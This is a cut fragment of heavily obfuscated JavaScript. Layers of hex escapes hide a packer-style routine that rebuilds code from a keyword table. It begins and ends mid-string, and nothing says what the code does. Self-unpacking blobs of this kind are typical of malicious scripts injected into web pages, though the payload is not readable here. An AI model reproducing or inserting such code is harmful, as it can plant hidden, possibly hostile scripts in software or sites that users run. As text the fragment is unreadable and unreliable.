5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\